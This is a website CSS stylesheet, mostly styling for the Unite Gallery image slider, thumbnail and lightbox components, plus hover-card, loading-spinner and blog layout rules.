.card.hovercard .info .title { color: #262626; font-family: sans-serif; font-size: 18px; font-weight: 700; line-height: 1; margin-bottom: 0; vertical-align: middle; }
.card.hovercard .info .desc { color: #737373; font-family: sans-serif; font-size: 13px; font-weight: 700; line-height: 20px; overflow: hidden; text-overflow: ellipsis; }
.card.hovercard .bottom { margin-bottom: 17px; padding: 0 20px; }
.card.hovercard .profileimg { float: left; margin-bottom: -50px; position: relative; top: -53px; width: 50%; }
.card.hovercard .profileimg img { border: 5px solid rgba(255, 255, 255, 0.5); border-radius: 50%; height: 100px; max-height: 100px; max-width: 100px; width: 100px; }
#lean_overlay-a { background: rgba(255, 255, 255, 0.71) none repeat scroll 0 0; height: 100%; left: 0; position: fixed; top: 0; width: 100%; z-index: 111111; }
.loding-slider { left: 48%; margin: 0 auto; position: fixed; top: 42%; width: 1160px; z-index: 99999; }
.loading { height: 85px; left: 50%; margin-left: -42.5px; margin-top: -42.5px; position: absolute; top: 50%; transform: translateZ(0px); width: 85px; z-index: 111; }
.loading-circle { animation: 2291ms ease 0s normal none infinite running loading; background-color: #6015f0; border-radius: 50%; height: 14px; position: absolute; transform: scale(0); width: 14px; }
.loading-circle:nth-child(1) { animation-delay: 42ms; }
.loading-circle:nth-child(2) { animation-delay: 84ms; }
.loading-circle:nth-child(3) { animation-delay: 126ms; }
.loading-circle:nth-child(4) { animation-delay: 168ms; }
.loading-circle:nth-child(5) { animation-delay: 210ms; }
.loading-circle:nth-child(6) { animation-delay: 252ms; }
.loading-circle:nth-child(7) { animation-delay: 294ms; }
.loading-circle:nth-child(8) { animation-delay: 336ms; }
.loading-circle:nth-child(9) { animation-delay: 378ms; }
.loading-circle:nth-child(10) { animation-delay: 420ms; }
.loading-circle:nth-child(11) { animation-delay: 462ms; }
.loading-circle:nth-child(12) { animation-delay: 504ms; }
.loading-circle:nth-child(13) { animation-delay: 546ms; }
.loading-row1 { top: 1.3px; }
.loading-row2 { top: 18.95px; }
.loading-row3 { top: 36.55px; }
.loading-row4 { top: 54.2px; }
.loading-row5 { top: 71.85px; }
.loading-col1 { left: 1.25px; }
.loading-col2 { left: 18.85px; }
.loading-col3 { left: 36.5px; }
.loading-col4 { left: 54.15px; }
.loading-col5 { left: 71.8px; }
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
@keyframes loading {
0% {
transform: scale(0);
}
27.28% {
transform: scale(1);
}
36.36%, 54.55% {
transform: scale(0.857);
}
100%, 63.64% {
transform: scale(0);
}
}
.vender-desh { clear: both; float: left; margin-top: 22px; width: 100%; }
.ug-gallery-wrapper, .ug-gallery-wrapper * { max-width: none; transition: all 0s ease 0s; }
.ug-gallery-wrapper { font-family: Arial, Helvetica, sans-serif; margin-top: 17px; overflow: hidden; position: relative; z-index: 0; }
.ug-item-wrapper img { width: auto; }
.ug-rtl { direction: rtl; }
.ug-error-message { color: #f30d0d; font-size: 20px; padding-bottom: 30px; padding-top: 30px; text-align: center; }
.ug-error-message-wrapper { border: 1px solid #000000; height: 100%; width: 100%; }
.ug-gallery-wrapper .ug-canvas-pie { position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar { overflow: hidden; position: absolute; z-index: 4; }
.ug-gallery-wrapper .ug-progress-bar-inner { }
.ug-gallery-wrapper.ug-fullscreen { height: 100% !important; max-height: none !important; max-width: none !important; width: 100% !important; }
.ug-gallery-wrapper.ug-fake-fullscreen { bottom: 0 !important; height: auto !important; left: 0 !important; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: fixed !important; right: 0 !important; top: 0 !important; width: auto !important; z-index: 999999 !important; }
.ug-body-fullscreen { height: 100% !important; margin: 0 !important; overflow: hidden !important; padding: 0 !important; width: 100% !important; }
.ug-gallery-wrapper .ug-preloader-trans { background-image: url("../images/loader_skype_trans.gif"); background-repeat: no-repeat; display: block; height: 32px; width: 32px; }
.ug-gallery-wrapper .ug-slider-wrapper { background-color: #000000; overflow: hidden; position: absolute; z-index: 1; }
.ug-slider-wrapper .ug-slide-wrapper { position: absolute; }
.ug-slide-wrapper.ug-slide-clickable { cursor: pointer; }
.ug-slider-wrapper .ug-slider-inner { position: absolute; z-index: 0; }
.ug-slider-wrapper .ug-item-wrapper { overflow: hidden; position: absolute; }
.ug-item-wrapper img, .ug-slider-wrapper { box-sizing: border-box; max-width: none !important; }
.ug-slider-wrapper .ug-slider-preloader { background-color: #ffffff; background-position: center center; background-repeat: no-repeat; border: 2px solid #ffffff; border-radius: 6px; position: absolute; z-index: 1; }
.ug-slider-preloader.ug-loader1 { background-image: url("../images/loader-white1.gif"); height: 30px; width: 30px; }
.ug-slider-preloader.ug-loader1.ug-loader-black { background-image: url("../images/loader-black1.gif"); }
.ug-slider-preloader.ug-loader2 { background-image: url("../images/loader-white2.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader2.ug-loader-black { background-image: url("../images/loader-black2.gif"); }
.ug-slider-preloader.ug-loader3 { background-image: url("../images/loader-white3.gif"); height: 38px; width: 38px; }
.ug-slider-preloader.ug-loader3.ug-loader-black { background-image: url("../images/loader-black3.gif"); }
.ug-slider-preloader.ug-loader4 { background-color: #ffffff; background-image: url("../images/loader-white4.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader4.ug-loader-black { background-image: url("../images/loader-black4.gif"); }
.ug-slider-preloader.ug-loader5 { background-color: #ffffff; background-image: url("../images/loader-white5.gif"); border: medium none; border-radius: 0; height: 8px; width: 60px; }
.ug-slider-preloader.ug-loader5.ug-loader-black { background-image: url("../images/loader-black5.gif"); border: 2px solid #000000; }
.ug-slider-preloader.ug-loader6 { background-image: url("../images/loader-white6.gif"); height: 32px; width: 32px; }
.ug-slider-preloader.ug-loader6.ug-loader-black { background-image: url("../images/loader-black6.gif"); }
.ug-slider-preloader.ug-loader7 { background-image: url("../images/loader-white7.gif"); border-radius: 3px; border-width: 3px; height: 10px; width: 32px; }
.ug-slider-preloader.ug-loader7.ug-loader-black { background-image: url("../images/loader-black7.gif"); }
.ug-slider-preloader.ug-loader-black { background-color: #000000; border-color: #000000; }
.ug-slider-preloader.ug-loader-nobg { background-color: rgba(0, 0, 0, 0); }
.ug-slider-wrapper .ug-button-videoplay { cursor: pointer; position: absolute; z-index: 2; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square { background-image: url("../images/play-button-square.png"); background-position: 0 -66px; height: 66px; width: 86px; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-square.ug-button-hover { background-position: 0 0; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round { background-image: url("../images/play-button-round.png"); height: 76px; opacity: 0.9; transition: all 0.3s ease 0s; width: 76px; }
.ug-gallery-wrapper .ug-videoplayer, .ug-videoplayer .ug-videoplayer-wrapper { background-color: #000000; background-image: url("../images/loader-black1.gif"); background-position: center center; background-repeat: no-repeat; }
.ug-slider-wrapper .ug-button-videoplay.ug-type-round.ug-button-hover { opacity: 1; transition: all 0.3s ease 0s; }
.ug-gallery-wrapper .ug-videoplayer { box-sizing: border-box; position: absolute; z-index: 100; }
.ug-videoplayer .ug-videoplayer-wrapper { height: 100%; width: 100%; }
.ug-videoplayer .ug-videoplayer-button-close { background-image: url("../images/button-close.png"); cursor: pointer; height: 64px; position: absolute; width: 64px; z-index: 1000; }
.ug-videoplayer .ug-videoplayer-button-close:hover { background-position: 0 -64px; }
.ug-gallery-wrapper .ug-thumbs-grid, .ug-gallery-wrapper .ug-thumbs-strip { -moz-user-select: none; overflow: hidden; position: absolute; z-index: 10; }
.ug-thumbs-strip.ug-dragging { }
.ug-gallery-wrapper .ug-thumbs-grid-inner, .ug-gallery-wrapper .ug-thumbs-strip-inner { position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated { box-sizing: border-box; overflow: hidden; position: absolute; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error, .ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader { background-position: center center; background-repeat: no-repeat; left: 0; position: absolute; top: 0; }
.ug-thumb-wrapper .ug-thumb-border-overlay { border-style: solid; box-sizing: border-box; left: 0; position: absolute; top: 0; z-index: 4; }
.ug-thumb-wrapper .ug-thumb-overlay { left: 0; position: absolute; top: 0; z-index: 3; }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-dark { background-image: url("../images/loader.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-loader-bright { background-image: url("../images/loader_bright.gif"); }
.ug-thumb-wrapper.ug-thumb-generated .ug-thumb-error { background-image: url("../images/not_loaded.png"); }
.ug-thumb-wrapper.ug-thumb-generated img { max-width: none !important; position: absolute; z-index: 1; }
.ug-thumb-wrapper.ug-thumb-generated img.ug-thumb-image-overlay { max-width: none !important; position: absolute; z-index: 2; }
img.ug-bw-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'grayscale\'><feColorMatrix type=\'matrix\' values=\'0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0\'/></filter></svg>#grayscale"); }
img.ug-blur-effect { filter: url("data:image/svg+xml;utf8,<svg xmlns=\'http://www.w3.org/2000/svg\'><filter id=\'blur\'><feGaussianBlur stdDeviation=\'0.8\' /></filter></svg>#blur"); }
img.ug-sepia-effect { background-color: #5e2612; filter: sepia(100%); }
.ug-gallery-wrapper .ug-bullets { left: 0; margin: 0; padding: 0; position: absolute; top: 0; }
.ug-gallery-wrapper .ug-bullets .ug-bullet { background-repeat: no-repeat; cursor: pointer; display: block; float: left; z-index: 2; }
.ug-gallery-wrapper .ug-bullets .ug-bullet:first-child { margin-left: 0; }
.ug-gallery-wrapper .ug-textpanel { overflow: hidden; position: absolute; }
.ug-slider-wrapper .ug-textpanel { z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-bg, .ug-gallery-wrapper .ug-textpanel-description, .ug-gallery-wrapper .ug-textpanel-title { display: block; margin: 0; padding: 0; position: absolute; }
.ug-gallery-wrapper .ug-textpanel-bg { background-color: #000000; opacity: 0.4; z-index: 1; }
.ug-textpanel-textwrapper { overflow: hidden; }
.ug-gallery-wrapper .ug-textpanel-title { color: #ffffff; font-size: 16px; font-weight: 700; text-align: left; z-index: 2; }
.ug-gallery-wrapper .ug-textpanel-description { color: #ffffff; font-size: 14px; text-align: left; z-index: 3; }
.ug-slider-wrapper .ug-zoompanel { left: 100px; position: absolute; top: 200px; }
.ug-zoompanel .ug-zoompanel-button { background-repeat: no-repeat; cursor: pointer; display: block; }
.ug-gallery-wrapper .ug-arrow-left { background-repeat: no-repeat; cursor: pointer; display: block; position: absolute; }
.ug-gallery-wrapper .ug-arrow-right { background-repeat: no-repeat; cursor: pointer; position: absolute; }
.ug-gallery-wrapper .ug-grid-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow { background-repeat: no-repeat; cursor: pointer; position: absolute; z-index: 11; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow.ug-button-disabled { cursor: default; }
.ug-gallery-wrapper .ug-panel-handle-tip { cursor: pointer; position: absolute; z-index: 13; }
.ug-gallery-wrapper .ug-overlay-disabled { background-color: #000000; background-image: url("../images/cover-grid.png"); height: 100%; opacity: 0.3; position: absolute; width: 100%; z-index: 100; }
.ug-gallery-wrapper .ug-strip-panel { background-color: #000000; position: absolute; z-index: 2; }
.ug-strip-panel .ug-strip-arrow { cursor: pointer; position: absolute; }
.ug-strip-panel .ug-strip-arrow.ug-button-disabled { cursor: default; }
.ug-strip-panel .ug-strip-arrow-tip { position: absolute; }
.ug-thumb-wrapper.ug-tile { box-sizing: border-box; display: block; margin: 0; overflow: hidden; padding: 0; position: absolute; }
.ug-tile .ug-tile-cloneswrapper { height: 0; left: 0; opacity: 0; overflow: hidden; position: absolute; top: 0; width: 0; }
.ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile, .ug-tiles-transit.ug-tiles-transition-active .ug-thumb-wrapper.ug-tile .ug-trans-enabled { transition: left 0.7s ease 0s, top 0.7s ease 0s, width 0.7s ease 0s, height 0.7s ease 0s; }
.ug-thumb-wrapper.ug-tile.ug-tile-clickable { cursor: pointer; }
.ug-thumb-wrapper.ug-tile .ug-image-container { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 1; }
.ug-thumb-wrapper.ug-tile img.ug-thumb-image { border: medium none; display: block; height: auto; margin: 0 !important; max-height: none !important; max-width: none !important; padding: 0 !important; position: absolute; width: auto; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay { left: 0; overflow: hidden; position: absolute; top: 0; z-index: 2; }
.ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { max-width: none !important; width: 100%; }
.ug-tiletype-justified .ug-thumb-wrapper.ug-tile .ug-tile-image-overlay img { height: 100%; max-width: none !important; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 38px; left: 1px; position: absolute; top: 1px; width: 38px; z-index: 6; }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-link { background-image: url("../images/icon-link32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-zoom { background-image: url("../images/icon-zoom32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon.ug-icon-play { background-image: url("../images/icon-play32.png"); }
.ug-thumb-wrapper.ug-tile .ug-tile-icon:hover { background-position: 0 -38px; }
.ug-thumbs-grid .ug-tile-image-overlay img { height: auto; max-width: none !important; position: absolute; width: auto; }
.ug-tile .ug-textpanel { cursor: default; z-index: 5; }
.ug-tile.ug-tile-clickable .ug-textpanel { cursor: pointer; }
.ug-tile .ug-textpanel-title { font-size: 14px; font-weight: 700; }
.ug-gallery-wrapper .ug-carousel-wrapper { overflow: hidden; position: absolute; }
.ug-gallery-wrapper .ug-carousel-inner { position: absolute; }
.ug-gallery-wrapper.ug-lightbox { border: medium none; display: none; height: 100%; left: 0; margin: 0; max-height: none !important; max-width: none !important; outline: 0 none; overflow: hidden; padding: 0; position: fixed; top: 0; width: 100%; z-index: 999999; }
.ug-lightbox .ug-lightbox-top-panel { position: absolute; z-index: 2; }
.ug-lightbox .ug-lightbox-top-panel-overlay { background-color: #000000; height: 100%; opacity: 0.4; position: absolute; width: 100%; }
.ug-lightbox .ug-lightbox-overlay { background-color: #000000; height: 100%; opacity: 1; width: 100%; z-index: 1; }
.ug-lightbox .ug-slider-wrapper { background-color: rgba(0, 0, 0, 0) !important; z-index: 1; }
.ug-lightbox .ug-textpanel { z-index: 2; }
.ug-lightbox .ug-lightbox-arrow-left, .ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-left.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 55px; position: absolute; width: 50px; z-index: 3; }
.ug-lightbox .ug-lightbox-arrow-right { background-image: url("../images/lightbox-arrow-right.png"); }
.ug-lightbox .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close.png"); background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 36px; position: absolute; width: 36px; z-index: 4; }
.ug-lightbox-compact .ug-lightbox-button-close { background-image: url("../images/lightbox-icon-close-compact2.png"); height: 41px; width: 45px; }
.ug-lightbox .ug-lightbox-arrow-left.ug-arrow-hover, .ug-lightbox .ug-lightbox-arrow-right.ug-arrow-hover { background-position: 0 -55px; }
.ug-lightbox .ug-lightbox-button-close.ug-button-hover { background-position: 0 -35px; }
.ug-lightbox-compact .ug-lightbox-button-close.ug-button-hover { background-position: 0 -40px; }
.ug-lightbox .ug-lightbox-numbers { color: #e5e5e5; font-size: 12px; left: 8px; position: absolute; top: 14px; z-index: 3; }
.ug-lightbox-compact .ug-lightbox-numbers { font-size: 14px; padding-right: 5px; padding-top: 7px; }
.ug-lightbox .ug-textpanel-description, .ug-lightbox .ug-textpanel-title { color: #e5e5e5; font-size: 14px; font-weight: 400; }
.ug-lightbox-compact .ug-textpanel-description, .ug-lightbox-compact .ug-textpanel-title { color: #f3f3f3; font-size: 16px; }
.ug-tabs-wrapper { margin-bottom: 20px; margin-top: 0; text-align: center; }
.ug-tabs-wrapper a.ug-tab { background-color: #333333; border: 1px solid #969696; border-radius: 3px; color: #ffffff; cursor: pointer; display: inline-block; font-size: 12px; font-weight: 400; margin-left: 5px; padding: 6px 8px; text-decoration: none; }
.name-divname h2, .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; }
.ug-tabs-wrapper a.ug-tab:hover { background-color: #707070 !important; }
.ug-tabs-wrapper a.ug-tab.ug-tab-selected, .ug-tabs-wrapper a.ug-tab.ug-tab-selected:hover { background-color: #2077a2 !important; cursor: default !important; }
.ug-tabs-wrapper a.ug-tab:first-child { margin-left: 0 !important; }
.ug-arrow-left.ug-skin-default, .ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-arrow-right.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); }
.ug-arrow-left.ug-skin-default.ug-arrow-hover, .ug-arrow-right.ug-skin-default.ug-arrow-hover { background-position: 0 -30px; }
.ug-arrow-left.ug-skin-default.ug-arrow-disabled, .ug-arrow-right.ug-skin-default.ug-arrow-disabled { background-position: 0 -60px; }
.ug-bullets.ug-skin-default .ug-bullet { background-image: url("../skins/default/slider_bullets.png"); background-position: left top; height: 15px; margin-left: 5px; width: 15px; }
.ug-bullets.ug-skin-default .ug-bullet.ug-bullet-active { background-position: left bottom; }
.ug-bullets.ug-skin-default.ug-bullets-gray .ug-bullet { background-image: url("../skins/default/tile_bullets_gray.png"); }
.ug-bullets.ug-skin-default.ug-bullets-blue .ug-bullet { background-image: url("../skins/default/tile_bullets_blue.png"); }
.ug-bullets.ug-skin-default.ug-bullets-brown .ug-bullet { background-image: url("../skins/default/tile_bullets_brown.png"); }
.ug-bullets.ug-skin-default.ug-bullets-green .ug-bullet { background-image: url("../skins/default/tile_bullets_green.png"); }
.ug-bullets.ug-skin-default.ug-bullets-red .ug-bullet { background-image: url("../skins/default/tile_bullets_red.png"); }
.ug-button-tile-navigation { background-position: left top; cursor: pointer; float: left; height: 36px; width: 36px; }
.ug-button-tile-navigation.ug-button-tile-left { background-image: url("../skins/default/tile_button_left.png"); }
.ug-button-tile-navigation.ug-button-tile-right { background-image: url("../skins/default/tile_button_right.png"); }
.ug-button-tile-navigation:hover { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-disabled { opacity: 0.6; }
.ug-button-tile-navigation.ug-button-disabled:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play { background-image: url("../skins/default/tile_button_play_pause.png"); width: 35px; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon { background-position: left bottom; }
.ug-button-tile-navigation.ug-button-tile-play:hover { background-position: left top; }
.ug-button-tile-navigation.ug-button-tile-play.ug-pause-icon:hover { background-position: left bottom; }
.ug-button-play.ug-skin-default { background-image: url("../img/video-images/button_playpause.png"); background-position: 0 0; cursor: pointer; height: 17px; position: absolute; width: 14px; }
.ug-button-play.ug-skin-default.ug-button-hover { background-position: 0 -17px; }
.ug-button-play.ug-skin-default.ug-stop-mode { background-position: 0 -34px; }
.ug-button-play.ug-skin-default.ug-stop-mode.ug-button-hover { background-position: 0 -51px; }
.ug-button-fullscreen.ug-skin-default { background-image: url("../skins/default/button_fullscreen.png"); background-position: 0 0; cursor: pointer; height: 16px; position: absolute; width: 16px; }
.ug-button-fullscreen.ug-skin-default.ug-button-hover { background-position: 0 -16px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode { background-position: 0 -32px; }
.ug-button-fullscreen.ug-skin-default.ug-fullscreenmode.ug-button-hover { background-position: 0 -48px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button { background-position: 0 0; background-repeat: no-repeat; cursor: pointer; height: 23px; margin-top: 5px; width: 23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-plus { background-image: url("../skins/default/icon_zoom_plus.png"); margin-top: 0; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-minus { background-image: url("../skins/default/icon_zoom_minus.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-return { background-image: url("../skins/default/icon_zoom_back.png"); }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover { background-position: 0 -23px; }
.ug-zoompanel.ug-skin-default .ug-zoompanel-button-disabled, .ug-zoompanel.ug-skin-default .ug-zoompanel-button.ug-button-hover.ug-zoompanel-button-disabled { background-position: 0 -46px; cursor: default; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default { background-image: url("../skins/default/arrow_grid_down.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-down.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default { background-image: url("../skins/default/arrow_grid_up.png"); background-position: 0 0; height: 15px; width: 30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover { background-position: 0 -15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-up.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default { background-image: url("../skins/default/grid_arrow_left.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default { background-image: url("../skins/default/grid_arrow_right.png"); background-position: 0 -40px; height: 40px; width: 40px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -80px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_left.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-left-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default { background-image: url("../skins/default/slider_arrow_right.png"); background-position: 0 0; height: 30px; width: 15px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover { background-position: 0 -30px; }
.ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-disabled, .ug-gallery-wrapper .ug-grid-panel .grid-arrow-right-hortype.ug-skin-default.ug-button-hover.ug-button-disabled { background-position: 0 -60px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default { height: 50px; width: 25px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 7px; width: 4px; }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_left.png"); }
.ug-strip-panel .ug-strip-arrow-right.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_right.png"); }
.ug-strip-panel .ug-strip-arrow-left.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-right.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: 0 -7px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default { height: 25px; width: 50px; }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-position: 0 0; background-repeat: no-repeat; height: 4px; width: 7px; }
.ug-strip-panel .ug-strip-arrow-up.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_up.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default .ug-strip-arrow-tip { background-image: url("../skins/default/arrows_strip_down.png"); }
.ug-strip-panel .ug-strip-arrow-down.ug-skin-default.ug-button-hover .ug-strip-arrow-tip, .ug-strip-panel .ug-strip-arrow-up.ug-skin-default.ug-button-hover .ug-strip-arrow-tip { background-position: -7px 0; }
.ug-strip-panel .ug-strip-arrow.ug-skin-default.ug-button-disabled .ug-strip-arrow-tip { background-position: 0 0; opacity: 0.5; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_left.png"); background-position: 0 -36px; background-repeat: no-repeat; height: 36px; width: 22px; }
.ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default { background-image: url("../skins/default/grid_handle_black_right.png"); background-position: 0 -36px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-button-hover.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-right.ug-button-hover.ug-skin-default { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed { background-position: 0 -108px; }
.ug-gallery-wrapper .ug-handle-tip-left.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-right.ug-skin-default.ug-button-closed.ug-button-hover { background-position: 0 -72px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default { background-image: url("../skins/default/grid_handle_black_top.png"); background-position: -36px 0; background-repeat: no-repeat; height: 22px; width: 36px; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default { background-image: url("../skins/default/grid_handle_black_bottom.png"); background-position: -36px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-hover { background-position: 0 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed { background-position: -108px 0; }
.ug-gallery-wrapper .ug-handle-tip-bottom.ug-skin-default.ug-button-closed.ug-button-hover, .ug-gallery-wrapper .ug-handle-tip-top.ug-skin-default.ug-button-closed.ug-button-hover { background-position: -72px 0; }
.name-divimg { float: left; width: 50px; }
.name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.name-divname { float: left; text-align: justify; width: 92%; }
.name-divname h2 { margin: 0 0 0 5px; }
.name-divname h4 { margin: 9px 0 10px 5px; }
.name-divname h3 { font-size: 12px; font-weight: 500; line-height: 19px; margin: 0 0 0 5px; }
.name-div img { width: 100%; }
.name-div p { color: #666666; text-align: justify; }
.div-blog-left .name-div { border-bottom: 0 solid #eaeaea; float: left; height: 125px; margin: 0; width: 100%; }
.div-blog-left .name-divimg { float: left; width: 50px; }
.div-blog-left .name-divimg img { border: 2px solid #dbdbdb; border-radius: 50%; width: 60px; }
.div-blog-left .name-divname { float: left; text-align: justify; width: 75%; }
.div-blog-left .name-divname h2 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 0 0 0 5px; }
.div-blog-left .name-divname h4 { color: #f75d00; font-size: 15px; font-weight: 600; margin: 9px 0 0 5px; }
.div-blog-left .name-divname h3 { font-size: 12px; font-weight: 500; margin: 0 0 0 5px; }
.div-blog-left .name-div img { width: 100%; }
.div-blog-left .name-div p { color: #666666; text-align: justify; }
.Res h2, .btn-text, .item-footer-a, .user-name h4, th { text-align: center; }
.blog-page, .blog-page h2 { margin: 0 !important; }
.mar-font { color: #ffffff; font-size: 15px; height: 28px; line-height: 28px; margin-top: 5px; vertical-align: middle; }
.user-name h3 { float: left; width: 16%; }
.user-name h4 { color: #f75d00; float: left; font-size: 14px; margin: 0; width: 81%; }
.creving-text { margin: 16px; min-height: 150px; width: 94%; }
.btn-text { float: right; font-size: 16px; margin: 0 15px 30px 0 !important; width: 100px; }
.Latest-Craving { margin-top: 0 !important; }
.recent-complaint h3 { margin: 5px !important; }
.label-success { background-color: #f75d00; float: left; font-size: 12px; margin: 3px 0; padding: 10px 0; width: 100% !important; }
.amp a { color: #000000; }
.amp a:hover { color: #ff3300; text-decoration: underline; }
